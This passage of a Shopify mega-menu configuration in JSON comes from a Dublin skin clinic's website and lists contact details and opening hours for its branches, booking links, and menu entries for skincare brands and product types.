Cards","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/62ba5a3fbcd3465b24fb7fbbf9f4df04dda94a19d8215efbdd7a3cd138a86ea3.png","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"},"link":"https:\/\/southwilliamclinic.com\/collections\/gift-cards"},"image_position":"notext"},"menus":[]},{"id":"tmenu-menu-644145","setting":{"item_layout":"image","title":"Gold circle Loyalty Rewards","image":"https:\/\/cdn.qikify.com\/production\/tmenu\/instances\/153533\/e51e088f91252aeb8be6ee9a645e51c777e1acf43aaf5448d591cfa687c81dab.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/loyalty"},"item_display":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-637595","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONTACT","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"},"link":"https:\/\/www.southwilliamspa.com\/pages\/contact"},"newtab":false},"menus":[{"id":"tmenu-menu-958031","setting":{"item_layout":"html","title":"Custom contact content","custom_html":"\u003ch4 style='color:#333333'\u003e\u003cstrong\u003eOur Clinics:\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic\u003c\/strong\u003e\n\u003cbr\u003e\u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/place\/48+William+St+S,+Dublin+2,+D02+T212\/@53.3414307,-6.2649968,17z\/data=!3m1!4b1!4m6!3m5!1s0x48670e9c470fcfeb:0x84c78dbe5c30451a!8m2!3d53.3414307!4d-6.2628081!16s%2Fg%2F11bw427md_\u003e\n48 South William Street, Dublin 2, D02 T212 \u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353(01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:info@southwilliamclinic.com'\u003e info@southwilliamclinic.com\u003c\/a\u003e\n\u003cbr\u003e\n\u003cbe\u003e \n\u003cbr\u003e\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\u003cbr\u003eMon \u0026 Fri : 10am - 7pm\n\u003cbr\u003eTue - Thu : 10am - 7pm\n\u003cbr\u003eSat: 10am - 6:30pm\n\u003cbr\u003eSun: Closed\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-791772","setting":{"item_layout":"html","title":"Copy of Custom contact content","custom_html":"\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic Terenure\u003c\/strong\u003e\n\u003cbr\u003e \u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/search\/17+Terenure+Place,+Dublin+6W,+D6W+X398\/@53.3096623,-6.2868512,17z\/data=!3m1!4b1 \u003e\n17 Terenure Place, Dublin 6W, D6W X398 \n\u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353 (01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:terenure@southwilliamclinic.com '\u003e terenure@southwilliamclinic.com \u003c\/a\u003e\n\u003cbr\u003e\n\u003cbr\u003e\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\n\n\n\n\u003cbr\u003eMon: Closed\n\u003cbr\u003eTue: 10am - 7pm\n\u003cbr\u003eWed: 10am - 7pm\n\u003cbr\u003eThursday 10am - 9pm\n\u003cbr\u003eFri: 10am - 8pm \n\u003cbr\u003eSat: 8:30am - 5:30pm \n\u003cbr\u003eSun: Closed","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-980034","setting":{"item_layout":"html","title":"Copy of Copy of Custom contact content","custom_html":"\u003cbr\u003e\n\u003cp\u003e\u003cstrong\u003eSouth William Clinic Clontarf\u003c\/strong\u003e\n\u003cbr\u003e\n\u003cbr\u003e\u003ca href=https:\/\/www.google.com\/maps\/place\/Unit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4\/@53.3615256,-6.1956862,19.93z\/data=!4m15!1m8!3m7!1s0x48670fa7308bb0ad:0x784db8fb132bb579!2sUnit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4!3b1!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9!3m5!1s0x48670fa7308bb0ad:0x784db8fb132bb579!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9\u003e\nUnit 2, 49B Vernon Avenue, Clontarf, Dublin 3, D03 X2K4\n\u003c\/a\u003e\n\u003cbr\u003e \u003ca href=\"tel: +353 (01) 5379222\"\u003e +353 (01) 5379222\u003c\/a\u003e\n\u003cbr\u003e\u003ca href='mailto:clontarf@southwilliamclinic.com  '\u003e clontarf@southwilliamclinic.com \u003c\/a\u003e\n\u003cbr\u003e\n\u003cbr\u003e \n\n\u003cstrong\u003eOPENING HOURS\u003c\/strong\u003e\n\u003cbr\u003eMon: 10am-7pm\n\u003cbr\u003eTue, Wed \u0026 Fri 10am - 7pm\n\u003cbr\u003e Thurs 10am-8pm\n\u003cbr\u003eSat: 9.30am - 6:30pm\n\u003cbr\u003eSun: Closed\n\n\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-453408","setting":{"item_layout":"contact_form","title":"Contact us"},"menus":[]},{"id":"tmenu-menu-518857","setting":{"item_layout":"maps","title":"Maps","map_center":"51.507194, -0.083065","map_zoom":"12","map_height":"350","map_iframe":"\u003cdiv style='width: 100%'\u003e\u003ciframe width='100%' height='350' src='https:\/\/maps.google.com\/maps?width=100%\u0026amp;height=600\u0026amp;hl=en\u0026amp;q=1%20Grafton%20Street%2C%20Dublin%2C%20Ireland+(qikify)\u0026amp;ie=UTF8\u0026amp;t=\u0026amp;z=14\u0026amp;iwloc=B\u0026amp;output=embed' frameborder='0' scrolling='no' marginheight='0' marginwidth='0'\u003e\u003ca href='https:\/\/www.maps.ie\/create-google-map\/'\u003eCreate Google Map\u003c\/a\u003e\u003c\/iframe\u003e\u003c\/div\u003e\u003cbr \/\u003e","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846932","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BOOK","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic"},"newtab":true,"hidden_desktop":true,"hidden_mobile":false},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-968140","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ENQUIRE","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/make-an-enquiry"},"hidden_desktop":true,"hidden_mobile":false,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-654218","setting":{"item_layout":"text","submenu_type":"tab","submenu_mega_position":"fullwidth","title":"SKIN SHOP","submenu_tab_position":"top","submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"bottom left","background_size":"auto"},"submenu_minheight":"300","submenu_tab_control_width":"automatic","submenu_mega_width":"900","el_class":"cmn-new-menu special-menu","submenu_masonry":false,"submenu_masonry_column":"5","submenu_fullscreen":true,"submenu_scrollbar":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/southwilliamclinic.com\/pages\/shop"}},"menus":[{"id":"tmenu-menu-109070","setting":{"item_layout":"text","title":"SKINCARE","item_content_alignment":"left","image":"https:\/\/qikify-cdn.nyc3.digitaloceanspaces.com\/production\/tmenu\/instances\/153533\/55ecf3adb34f4bcc70da78dd651a07777db13f4433456f5c9232c897248bc88e.jpeg","column_width":"2","image_position":"left","item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-285775","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-889310","setting":{"item_layout":"text","title":"SkinCeuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}},"column_width":"automatic","badge":true,"badge_color":"#ffffff","badge_text":"Bestseller","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-252785","setting":{"item_layout":"text","title":"Obagi Medical","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"82472075354","handle":"obagi","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/obagi.jpg?v=1548784543"},"title":"Obagi Medical"}},"badge":true,"badge_text":"Bestseller","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-662403","setting":{"item_layout":"text","title":"AlumierMD ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240322871451","handle":"alumier-md","image":null,"title":"Alumier MD"}}},"menus":[]},{"id":"tmenu-menu-391642","setting":{"item_layout":"text","title":"ZO Skin Health ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"},"link":"https:\/\/www.southwilliamspa.com\/collections\/zo-skin-health?_pos=1\u0026_psq=zo\u0026_ss=e\u0026_v=1.0"},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-514322","setting":{"item_layout":"text","title":"Environ ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-147498","setting":{"item_layout":"text","title":"Medik8","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240564371611","handle":"medik8","image":null,"title":"Medik8"}}},"menus":[]},{"id":"tmenu-menu-983576","setting":{"item_layout":"text","title":"iS Clinical ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"388316463343","handle":"is-clinical-1","image":null,"title":"iS Clinical"}}},"menus":[]},{"id":"tmenu-menu-886588","setting":{"item_layout":"text","title":"Ultraceuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"207381332123","handle":"ultraceuticals","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/rvr90-packs2.png?v=1595338184"},"title":"Ultraceuticals"}}},"menus":[]},{"id":"tmenu-menu-700086","setting":{"item_layout":"text","title":"Skinbetter Science","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"608803717450","handle":"skinbetter-science","image":null,"title":"Skinbetter Science"}}},"menus":[]},{"id":"tmenu-menu-378525","setting":{"item_layout":"text","title":"CellDerma ","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"620115001674","handle":"cellderma","image":null,"title":"Cellderma"}}},"menus":[]},{"id":"tmenu-menu-220428","setting":{"item_layout":"text","title":"Dermalogica ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232467628187","handle":"dermalogica-2","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/Buy-Dermalogica-Products-Online.jpg?v=1606303653"},"title":"Dermalogica"}}},"menus":[]},{"id":"tmenu-menu-216291","setting":{"item_layout":"text","title":"Image ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll.png?v=1540335750"},"title":"Image Skincare"}}},"menus":[]},{"id":"tmenu-menu-516780","setting":{"item_layout":"text","title":"Cosmedix","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"85685010522","handle":"cosmedix","image":null,"title":"Cosmedix"}}},"menus":[]},{"id":"tmenu-menu-363012","setting":{"item_layout":"text","title":"CeraVe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"654463304010","title":"CeraVe","handle":"cerave"}},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-834319","setting":{"item_layout":"text","title":"ISDIN","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"617155559754","handle":"isdin","image":null,"title":"ISDIN"}}},"menus":[]},{"id":"tmenu-menu-132735","setting":{"item_layout":"text","title":"Avene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"618988831050","handle":"avene","image":null,"title":"Avene"}}},"menus":[]},{"id":"tmenu-menu-134019","setting":{"item_layout":"text","title":"Alastin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"623451439434","handle":"alastin","image":null,"title":"Alastin"}}},"menus":[]},{"id":"tmenu-menu-418910","setting":{"item_layout":"text","title":"Murad ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"210793660571","handle":"murad","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/20431428_10154748811137124_2664352473936055465_n.jpg?v=1596733515"},"title":"Murad"}}},"menus":[]},{"id":"tmenu-menu-934400","setting":{"item_layout":"text","title":"Jan Marini","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"607609094474","handle":"jan-marini","image":null,"title":"Jan Marini"}}},"menus":[]},{"id":"tmenu-menu-832056","setting":{"item_layout":"text","title":"Skinade ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"435005329","handle":"skinade","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinade.jpg?v=1501783354"},"title":"Skinade"}}},"menus":[]},{"id":"tmenu-menu-739403","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"425953873","handle":"heliocare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/heliocare_collection_square.jpg?v=1494684058"},"title":"Heliocare"}},"menus":[]},{"id":"tmenu-menu-108927","setting":{"item_layout":"text","title":"Advanced Nutrition Programme","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","handle":"advanced-nutrition-programme","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/advanced_nutrition.jpg?v=1471085328"},"title":"Advanced Nutrition Programme"}}},"menus":[]},{"id":"tmenu-menu-227151","setting":{"item_layout":"text","title":"Dermaceutic","collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"}}},"menus":[]},{"id":"tmenu-menu-290277","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160878067802","handle":"skin-formulas","image":null,"title":"Skin Formulas"}},"menus":[]},{"id":"tmenu-menu-958314","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"402872697071","handle":"neostrata","image":null,"title":"Neostrata"}},"menus":[]},{"id":"tmenu-menu-539718","setting":{"item_layout":"text","title":"Dr. Levy","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404355186927","handle":"dr-levy","image":null,"title":"Dr. Levy"}}},"menus":[]},{"id":"tmenu-menu-206951","setting":{"item_layout":"text","title":"Tan Organic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272494854299","handle":"tan-organic","image":null,"title":"Tan Organic"}}},"menus":[]},{"id":"tmenu-menu-206610","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"90198212698","handle":"skingredients","image":null,"title":"Skingredients"}},"menus":[]},{"id":"tmenu-menu-319261","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush \u0026 Hush"}},"menus":[]},{"id":"tmenu-menu-509543","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}},"menus":[]},{"id":"tmenu-menu-194944","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-391169","setting":{"item_layout":"text","title":"DISCOVER IN SKINCARE","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","column_width":"2","disable_link":true},"menus":[{"id":"tmenu-menu-535860","setting":{"item_layout":"text","title":"View All Skincare ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"602277577034","handle":"all-products","image":null,"title":"All Products"}}},"menus":[]},{"id":"tmenu-menu-335874","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-718729","setting":{"item_layout":"text","title":"Limited Edition Festive Gifts","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"652875333962","title":"Limited Edition Festive Gift Collection 2025","handle":"festive-gift-collection-2025"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-410548","setting":{"item_layout":"text","title":"Best Sellers ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407806771439","handle":"top-sellers","image":null,"title":"Top Sellers"}}},"menus":[]},{"id":"tmenu-menu-297410","setting":{"item_layout":"text","title":" New Arrivals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"238562279579","handle":"new-at-swc","image":null,"title":"New at SWC"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-277404","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","item_display":false,"url":{"type":{"id":"link"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"},"link":"https:\/\/southwilliamclinic.com\/collections\/skinceuticals-bundles"},"badge":true,"badge_text":"Trending","badge_bg":"","badge_color":"#B78B38","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-243920","setting":{"item_layout":"text","title":"Skincare Sets ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-389710","setting":{"item_layout":"text","title":"Pamper Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-759168","setting":{"item_layout":"text","title":"Subscription Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-668144","setting":{"item_layout":"text","title":"Build a Gift Box ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-493182","setting":{"item_layout":"text","title":"Skin Supplements ","item_content_alignment":"left","url":{"type":{"id":"collection"},"link":"supplements","collection":{"id":"644283302218","title":"Supplements","handle":"supplements"}}},"menus":[]},{"id":"tmenu-menu-418480","setting":{"item_layout":"text","title":"Skin Tech \u0026 Tools ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232611283099","handle":"skin-accessories","image":null,"title":"Skin Accessories"}}},"menus":[]},{"id":"tmenu-menu-223774","setting":{"item_layout":"text","title":"Irish Skincare Brands ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407780360431","handle":"irish-skincare-brands","image":null,"title":"Irish Skincare Brands"}}},"menus":[]},{"id":"tmenu-menu-452651","setting":{"item_layout":"text","title":"Gifting Suite ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/search?q=gifting\u0026type=page"}},"menus":[]},{"id":"tmenu-menu-384836","setting":{"item_layout":"text","title":"Shop less than €50 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.v.price.gte=\u0026filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-887574","setting":{"item_layout":"text","title":"Shop less than €100 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.v.price.gte=\u0026filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-413181","setting":{"item_layout":"text","title":"SKINCARE BUNDLES","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-332385","setting":{"item_layout":"text","title":"All Skincare Bundles","url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}}},"menus":[]},{"id":"tmenu-menu-919468","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/skinceuticals-bundles"},"badge":true,"badge_text":"Bestseller","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-676352","setting":{"item_layout":"text","title":"Ultraceuticals Bundles","url":{"type":{"id":"collection"},"collection":{"id":"648696398154","title":"Ultraceuticals Bundles","handle":"ultraceuticals-bundles"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-767243","setting":{"item_layout":"text","title":"Medik8 Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643452469578","title":"Medik8 Bundles","handle":"medik8-bundles"}}},"menus":[]},{"id":"tmenu-menu-598327","setting":{"item_layout":"text","title":"ZO Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643453256010","title":"ZO Skin Health Bundles","handle":"zo-skin-health-bundles"}}},"menus":[]},{"id":"tmenu-menu-702199","setting":{"item_layout":"text","title":"Environ Bundles \u0026 Gifts","url":{"type":{"id":"link"},"link":"https:\/\/southwilliamclinic.com\/collections\/environ-limited-edition-bundles-gifts"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-967230","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_content_alignment":"left","column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-979303","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-197111","setting":{"item_layout":"text","title":"Cleansers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.p.product_type=Cleanser\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-551504","setting":{"item_layout":"text","title":"Toners \u0026 Mists ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=created-descending\u0026filter.p.product_type=Skin+Mist\u0026filter.p.product_type=Toner\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-615098","setting":{"item_layout":"text","title":"Serums ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Serums\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-351457","setting":{"item_layout":"text","title":"Moisturisers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Moisturisers\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-431511","setting":{"item_layout":"text","title":"Antioxidants ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Antioxidant\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-747008","setting":{"item_layout":"text","title":"SPFs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=SPFs\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-830309","setting":{"item_layout":"text","title":"Retinols ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Retinols\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-836766","setting":{"item_layout":"text","title":"Body Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Body+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-453925","setting":{"item_layout":"text","title":"Lip Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Lip+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-318112","setting":{"item_layout":"text","title":"Eye Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Eye+Care\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-545379","setting":{"item_layout":"text","title":"Neck Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/collections\/all-brand-products?sort_by=best-selling\u0026filter.p.product_type=Neck+Cream\u0026filter.v.price.gte=\u0026filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-261053","setting":{"item_layout":"text","title":"Masques ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 